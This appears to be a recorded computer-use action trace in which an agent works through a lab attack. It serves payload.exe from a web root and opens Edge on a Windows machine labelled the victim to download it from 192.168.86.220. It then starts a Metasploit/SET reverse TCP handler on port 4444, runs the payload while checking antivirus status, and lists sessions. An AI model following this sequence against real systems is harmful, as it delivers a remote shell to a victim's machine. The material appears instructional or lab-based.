
Step: Change into /var/www/html/ and select the listed payload.exe file name
type("cd")

type("/var/www/html/")
type("ls")

double_click(800, 641)

Step: Launch Edge on the Windows victim and browse to 192.168.86.220
left_click(1177, 756)

type("/p")

Step: Launch msfconsole with the SET resource to start the reverse TCP handler on port 4444
key("Return")

Step: Open Edge's downloads list and show payload.exe in the Downloads folder
left_click(1071, 66)

left_click(1220, 756)

Step: Run payload.exe from the Downloads folder and check the antivirus protection status
double_click(786, 184)
type("sessions")

mouse_move(531, 523)
